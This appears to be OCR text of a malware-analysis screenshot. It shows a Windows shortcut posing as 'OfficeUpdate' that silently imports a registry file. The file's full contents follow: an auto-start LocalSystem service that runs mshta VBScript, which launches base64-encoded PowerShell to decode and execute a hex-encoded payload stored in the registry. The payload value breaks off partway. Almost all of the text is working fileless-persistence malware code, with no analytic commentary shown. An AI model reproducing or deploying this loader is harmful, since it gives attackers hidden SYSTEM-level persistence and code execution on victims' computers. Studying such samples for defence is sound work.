 OfficeUpdate 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
OfficeUpdate
目标类型: 应用程序
目标位置: Windows
目标(T): dows\regedit.exe /s %temp%\pagefile.reg
起始位置(S): C:\Windows\system32
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\I]
"ErrorControl" = dword:00000000
"ImagePath"="mshta.exe vbscript:Execute(\"Dim a,b:Set a=CreateObject(
\"\"WScript.Shell\"\"):b=\"\"powershell -encodedcommand
JABoAD0AKABnAHAAIABIAEsATABNADoAXABTAFkAUwBUAEUATQBcAEMAdQByAHIAZQBuAH
QAQwBvAG4AdAByAG8AbABTAGUAdABcAFMAZQByAHYAaQBjAGUAcwBcAEkAIAAiAGkAIgAp
AC4AaQA7ACQAaAAuAFMAcABsAGkAdAAoACIAIAAiACkAfABmAG8AcgBFAGEAYwBoAHsAWw
BjAGgAYQByAF0AKABbAGMAbwBuAHYAZQByAHQAXQA6ADoAdABvAGkAbgB0ADEANgAoACQA
XwAsADEANgApACkAfQB8AGYAbwByAEUAYQBjAGgAewAkAHIAPQAkAHIAKwAkAF8AfQA7AG
kAZQB4ACAAJAByADsA\"\":a.Run b&\"\"\"\",0,true:close\")"
"ObjectName"="LocalSystem"
"Start"=dword:00000002
"Type"=dword:00000010
"DisplayName" = "LocalSystem"
"Discription" = "LocalSystem"
"i" = "28 20 27 33 36 2c 31 30 31 44 31 31 30 46 39 39 44 33 32 26
36 31 70 33 32 5a 39 31 7d 38 33 70 31 32 31 7d 31 31 35 69 31 31 36
7d 31 30 31 61 31 30 39 70 34 36 70 38 34 70 31 30 31 4c 31 32 30 7d
31 31 36 4c 34 36 61 36 39 70 31 31 30 44 39 39 70 31 31 31 4c 31 30
30 61 31 30 35 4c 31 31 30 61 31 30 33 46 39 33 44 35 38 4c 35 38 44